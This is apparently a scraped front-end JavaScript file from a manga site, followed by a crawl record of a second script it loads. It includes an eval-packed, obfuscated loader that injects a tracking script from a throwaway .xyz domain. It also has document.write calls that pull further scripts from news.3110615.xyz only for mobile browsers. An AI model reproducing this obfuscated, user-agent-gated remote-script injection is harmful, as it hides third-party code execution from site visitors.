    if(navigator.userAgent.match(/(UCBrowser|iPhone|iPod|Android|ios)/i)){
    }
    else{
	}
}



function yanqin8(){ //jy+dy
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:

break;
case 2:

break;
}
}

function tj() {//统计
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s["\\5\\t\\9\\u\\v\\3\\f\\0"]["\\j\\7\\8\\0\\3\\w\\f"]("\\k\\1\\9\\7\\8\\a\\0 \\5\\3\\p\\3\\7 \\1\\7\\9\\n\\\'\\r\\0\\0\\a\\1\\x\\b\\b\\f\\1\\0\\i\\d\\m\\m\\B\\o\\q\\6\\d\\C\\D\\y\\b\\1\\9\\7\\8\\a\\0\\d\\i\\1\\\' \\5\\2\\0\\2\\4\\j\\3\\h\\1\\8\\0\\3\\4\\8\\5\\n\\\'\\c\\z\\e\\h\\e\\e\\2\\c\\4\\g\\g\\o\\2\\4\\c\\9\\A\\q\\4\\6\\6\\2\\5\\4\\2\\5\\6\\2\\6\\2\\6\\h\\c\\g\\p\\3\\\'\\l\\k\\b\\1\\9\\7\\8\\a\\0\\l");',40,40,'x74|x73|x61|x65|x2d|x64|x39|x72|x69|x63|x70|x2f|x34|x2e|x37|x6e|x38|x62|x6a|x77|x3c|x3e|x35|x3d|x32|x66|x33|x68|window|x6f|x75|x6d|x6c|x3a|x7a|x31|x30|x36|x78|x79'.split('|'),0,{}))

}

function GetQueryString(name) {
	var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
	var r = window.location.search.substr(1).match(reg);
	if (r != null) return unescape(r[2]); return null;
}
document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/new.js"></script>');
function IsPC() {
    var p = GetQueryString("p");
    if (!navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|ipad|ios|Android|SymbianOS|Windows Phone)/i)) {
        if (p != null && p.length >= 1 && p > 6) {
            $("#manga").html("<p style=\"text-align:center;color:#ff6766;font-size:20px;line-height:32px;padding:200px 0;background-color:#fff;\">请在手机浏览器中输入<br><span style=\"color:blue\">yanqin360.com</span><br>访问完整内容</p>");
            $("#manga").css("min-height", "500px");
        }
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://news.3110615.xyz/new/new.js
body_size: 402
content:
function getRootDomain() {
	const hostname = window.location.hostname;
	const regex = /[^.]+\.[^.]+$/;
	const match = hostname.match(regex);
	return match ? match[0] : hostname;
}

if(getRootDomain()=="753592.xyz" || getRootDomain()=="336896.xyz" || getRootDomain()=="3110615.xyz"){
        if (navigator.userAgent.match(/(MQQBrowser|UCBrowser|iPhone|iPod|iPad|ios|Android|SymbianOS|Windows Phone)/i)) {
                document.write('<script type="text/javascript" src="https://news.3110615.xyz/new/newi.js"></script>');
        }
}